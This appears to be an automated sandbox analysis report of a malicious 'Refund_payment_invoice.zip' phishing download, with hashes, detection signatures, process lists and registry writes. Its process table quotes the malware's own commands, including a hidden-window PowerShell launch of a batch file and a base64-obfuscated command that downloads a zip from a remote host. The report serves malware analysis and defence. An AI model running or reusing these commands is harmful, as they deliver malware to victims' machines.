



| URL: | https://parrys.org/Refund_payment_invoice.zip |
| Full analysis: | https://app.any.run/tasks/c09076cb-6a42-49e0-9cc1-03e3ae2537ab |
| Verdict: | Malicious activity |
| Analysis date: | April 29, 2025, 16:13:13 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 510414FD45CAA7C345783F796684E1E2 |
| SHA1: | 916F58016C62FB9AB587460514C0FF461F2881B5 |
| SHA256: | 3AC41B459DC1AE378FBA39F68B08B94CDD3EC860BDD8F3C0E3D413D44E6F059C |
| SSDEEP: | 3:N8A8WoC6LB6TSwU:2A8hMTw |
MALICIOUS
PHISHING has been detected (SURICATA)
- svchost.exe (PID: 2196)

Run PowerShell with an invisible window
- powershell.exe (PID: 1328)
Copies file to a new location (SCRIPT)
- wscript.exe (PID: 8940)
Antivirus name has been found in the command line (generic signature)
- tasklist.exe (PID: 8164)
- find.exe (PID: 8040)
- tasklist.exe (PID: 8288)
- find.exe (PID: 8280)
SUSPICIOUS
Executing commands from a ".bat" file
- powershell.exe (PID: 1328)
- wscript.exe (PID: 8940)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 8940)


Remote file execution via WebDAV
- wscript.exe (PID: 8940)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 8104)
Runs shell command (SCRIPT)
- wscript.exe (PID: 8940)
Abuses WebDav for code execution
- svchost.exe (PID: 8428)
Uses RUNDLL32.EXE to load library
- svchost.exe (PID: 8428)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 8940)
- powershell.exe (PID: 1328)
Starts process via Powershell
- powershell.exe (PID: 1328)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 9084)
- cmd.exe (PID: 9160)
Get information on the list of running processes
- cmd.exe (PID: 9160)
INFO
Checks supported languages
- identity_helper.exe (PID: 8520)
Application launched itself
- msedge.exe (PID: 6572)

Manual execution by a user
- WinRAR.exe (PID: 8104)
- wscript.exe (PID: 8940)
Reads Environment values
- identity_helper.exe (PID: 8520)
Local mutex for internet shortcut management
- WinRAR.exe (PID: 8104)
Reads the computer name
- identity_helper.exe (PID: 8520)
Reads the software policy settings
- WinRAR.exe (PID: 8104)
Checks proxy server information
- WinRAR.exe (PID: 8104)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
182
Monitored processes
47
Malicious processes
4
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 720 | powershell -Command "irm ([Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('aHR0cHM6Ly93YXRlcnNoZWQtb2MtbWljcm93YXZlLWludml0ZS50cnljbG91ZGZsYXJlLmNvbS9iYWIuemlw'))) -OutFile 'C:\Users\admin\Downloads\downloaded.zip' -ErrorAction Stop" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1328 | powershell -windowstyle hidden -command "Start-Process cmd -ArgumentList '/c \"C:\Users\admin\AppData\Local\Temp\tav.bat\" hidden' -WindowStyle Hidden" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2108 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=1492 --field-trial-handle=2372,i,16149241350677753998,12444131387383575638,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2384 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Crashpad" --annotation=IsOfficialBuild=1 --annotation=channel= --annotation=chromium-version=122.0.6261.70 "--annotation=exe=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --annotation=plat=Win64 "--annotation=prod=Microsoft Edge" --annotation=ver=122.0.2365.59 --initial-client-data=0x300,0x304,0x308,0x2f8,0x310,0x7ffc88805fd8,0x7ffc88805fe4,0x7ffc88805ff0 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2552 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_search_indexer.mojom.SearchIndexerInterfaceBroker --lang=en-US --service-sandbox-type=search_indexer --message-loop-type-ui --no-appcompat-clear --mojo-platform-channel-handle=4916 --field-trial-handle=2372,i,16149241350677753998,12444131387383575638,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 5384 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6192 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=1340 --field-trial-handle=2372,i,16149241350677753998,12444131387383575638,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 6572 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" "https://parrys.org/Refund_payment_invoice.zip" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 6744 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=7044 --field-trial-handle=2372,i,16149241350677753998,12444131387383575638,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
17 863
Read events
17 840
Write events
23
Delete events
0
Modification events
| (PID) Process: | (6572) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6572) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6572) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6572) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6572) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: EF75AC5C83922F00 | |||
| (PID) Process: | (6572) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 2D3CB65C83922F00 | |||
| (PID) Process: | (6572) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328322 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {D493D5B4-C9D5-4DAF-8EAF-C5ABF67B3057} | |||
| (PID) Process: | (7980) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 0100000000000000D71171A021B9DB01 | |||
| (PID) Process: | (6572) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 52DAF75C83922F00 | |||
| (PID) Process: | (6572) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | MicrosoftEdgeAutoLaunch_29EBC4579851B72EE312C449CF839B1A |
Value: "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --no-startup-window --win-session-start | |||
Executable files
7
